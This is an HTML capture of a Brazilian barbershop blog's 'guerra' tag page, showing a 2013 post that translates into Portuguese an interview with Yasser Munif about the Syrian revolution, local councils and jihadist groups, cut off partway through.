

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/tag/guerra/
body_size: 33759
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>guerra &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; guerra Tag Feed" href="https://obarbeiro.com.br/tag/guerra/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/tags/387"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="archive tag tag-guerra tag-387 wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content">
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-dark element-scheme--dark kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    <div class="itemList kl-blog-list ">
        

<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-1209 post type-post status-publish format-standard has-post-thumbnail hentry category-geral tag-guerra tag-revolucao-siria tag-siria" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/geral/a-revolucao-siria/" rel="bookmark">A REVOLUÇÃO SÍRIA</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Thursday, 03 October 2013</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/geral/a-revolucao-siria/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2013/10/bandeira_suja_de_syria_da_revolucao_siria_poster-rce5f76b5bd2b4bfa8ceba427bc24dfdc_wvt_8byvr_512-460x260_c.jpg" width="460" height="260" alt="" title="bandeira_suja_de_syria_da_revolucao_siria_poster-rce5f76b5bd2b4bfa8ceba427bc24dfdc_wvt_8byvr_512"/></a></div><p style="text-align: justify;">YASSER MUNIF, um professor visitante do Emerson College, concedeu na semana passada uma</p>
<div id="attachment_1210" style="width: 370px" class="wp-caption alignleft"><a href="http://obarbeiro.com.br/media/2013/10/news-fanon-large.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1210" class=" wp-image-1210 " alt="YASSER MUNIF, um professor visitante do Emerson College" src="http://obarbeiro.com.br/media/2013/10/news-fanon-large.jpg" width="360" height="240" srcset="https://obarbeiro.com.br/media/2013/10/news-fanon-large.jpg 450w, https://obarbeiro.com.br/media/2013/10/news-fanon-large-300x200.jpg 300w" sizes="(max-width: 360px) 100vw, 360px"/></a><p id="caption-attachment-1210" class="wp-caption-text">YASSER MUNIF, um professor visitante do Emerson College</p></div>
<p style="text-align: justify;">entrevista a Jeff Napolitano, transmitida pelo programa de rádio da seção do Oeste de Massachussetts do American Friends Service Committee, intitulada “Inside the Syrian Revolution and What the Left Must Do“. Uma transcrição da entrevista, feita por Linda Quiquivix, foi publicada no blog Syria Freedom Forever. Esta é uma transcrição da entrevista aprovada por Yasser Munif e foi publicada originalmente, em inglês, por Socialist Worker. Esta versão em português foi feita por Sebastião Nascimento e aprovada por Yasser Munif.</p>
<p style="text-align: justify;"><strong>YM –</strong> Neste verão, passei dois meses no norte da Síria, na área libertada, e essa experiência foi uma lição de humildade. Aprendi muito e vi uma revolução popular em curso. As pessoas estão reconstruindo as instituições, administrando suas cidades após o colapso do Estado e do regime, e é uma tarefa cercada de desafios, pois não há recursos, não há dinheiro e são contínuos os ataques do regime. Essas áreas a que me refiro no norte foram libertadas – não há confrontos no terreno. Mas os bombardeios aéreos são constantes e mísseis continuam a ser lançados contra essas cidades.<br/>
<img decoding="async" class="alignright" alt="" src="http://imguol.com/c/noticias/2013/09/23/23set2013---nesta-foto-de-22-de-setembro-fumaca-sobe-de-predios-atingidos-por-ataque-aereo-no-vilarejo-de-habit-na-provincia-de-hama-no-norte-da-siria-1379952761837_1920x1080.jpg" width="415" height="233"/>As pessoas então recorrem a soluções criativas: estão criando instituições políticas. Há conselhos<br/>
locais em cada uma dessas cidades, que se reúnem semanalmente. Eles discutem tudo o que diz<br/>
respeito à cidade e tentar resolver seus problemas.</p>
<p style="text-align: justify;">Há milhões de pessoas que ouvem a mídia ocidental e outras mídias falarem de guerra civil e coisas assim, mas a maioria dessas pessoas rejeita esses rótulos. É verdade que estão enfrentando um período crítico, há desafios cruciais pela frente e existem jihadistas tentando minar seu esforço – além, claro, do regime. Mas elas acreditam que há uma revolução popular em curso na Síria.</p>
<div id="attachment_1211" style="width: 382px" class="wp-caption alignleft"><a href="http://obarbeiro.com.br/media/2013/10/jihadistas.jpg"><img decoding="async" aria-describedby="caption-attachment-1211" class=" wp-image-1211 " alt="Jihadistas executam homens na Siria (Foto: AFP)" src="http://obarbeiro.com.br/media/2013/10/jihadistas.jpg" width="372" height="279" srcset="https://obarbeiro.com.br/media/2013/10/jihadistas.jpg 620w, https://obarbeiro.com.br/media/2013/10/jihadistas-300x225.jpg 300w" sizes="(max-width: 372px) 100vw, 372px"/></a><p id="caption-attachment-1211" class="wp-caption-text">Jihadistas executam homens na Siria (Foto: AFP)</p></div>
<p style="text-align: justify;"><span style="color: #333399;"><strong>JN –</strong> </span>Os jihadistas são frequentemente considerados como parcela dos “rebeldes”. Mas são, como você diz, algo completamente distinto da revolução propriamente dita.</p>
<p style="text-align: justify;"><strong>YM –</strong> Correto. Ao longo dos últimos três ou quatro meses, os revolucionários vêm lutando, na<br/>
verdade, em duas frentes. Por um lado, existe o regime, e por outro, há os jihadistas – os grupos al-Nusra e aqueles criados pela al-Qaeda. Na verdade, os jihadistas estão prendendo, torturando e matando muitos ativistas, pessoas que têm mantido a resistência desde o primeiro dia. A maioria dos grupos criados pela al-Qaeda não estão realmente confrontando o regime. Eles mantêm sua presença nessas áreas do norte. Permitem que o Exército Livre Sírio e outras facções enfrentem o regime e vêm na sua cola para ocupar todas as cidades e todos os vilarejos que são libertados. São muito cruéis. Como disse, estão prendendo ativistas – qualquer um que os critique é preso, torturado, às vezes morto. Neste exato momento, eles mantêm mais de 1.500 ativistas em suas prisões.</p>
<div id="attachment_1212" style="width: 369px" class="wp-caption alignleft"><a href="http://obarbeiro.com.br/media/2013/10/7boevik-syria.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1212" class=" wp-image-1212 " alt="Rebeldes sírios juntam-se à Al-Qaeda" src="http://obarbeiro.com.br/media/2013/10/7boevik-syria.jpg" width="359" height="209" srcset="https://obarbeiro.com.br/media/2013/10/7boevik-syria.jpg 599w, https://obarbeiro.com.br/media/2013/10/7boevik-syria-300x174.jpg 300w" sizes="auto, (max-width: 359px) 100vw, 359px"/></a><p id="caption-attachment-1212" class="wp-caption-text"><a href="http://portuguese.ruvr.ru/news/2013_09_20/rebeldes-sirios-juntam-se-a-al-qaeda-0260/?from=menu" target="_blank">Rebeldes sírios juntam-se à Al-Qaeda</a></p></div>
<p style="text-align: justify;">Como pode ver, há duas frentes na Síria atualmente: os jihadistas de um lado e o regime do outro. É por isso que muitas pessoas acreditam que os jihadistas estão de algum modo aliados ao regime sírio. A al-Qaeda está, na verdade, fornecendo petróleo para o regime. O oleoduto tem de atravessar a região controlada por grupos criados pela al-Qaeda para que o regime faça o petróleo chegar até a região costeira.</p>
<p style="text-align: justify;">As coisas são, portanto, muito mais complexas do que podem parecer aqui nos EUA, onde se leem artigos o tempo todo falando da dominação da “al-Qaeda”. A al-Qaeda na realidade não é parte da revolução. É antirrevolucionária.<br/>
<span style="color: #333399;"><strong>JN –</strong></span> Correto. O debate que domina o Congresso parece ser em torno da questão de quem assumirá o poder se bombardearmos a Síria. Existem muitas pessoas no Congresso, especialmente republicanos, que parecem pensar que o problema com o bombardeio é apenas que a al-Qaeda passaria a ter o controle do país – ao invés de considerar que bombardear o país simplesmente não é uma boa ideia. Um dos mitos ou impressões populares na mídia é que os rebeldes que se opõem a<br/>
Assad e ao regime são favoráveis a um ataque contra a Síria. É isso mesmo?</p>
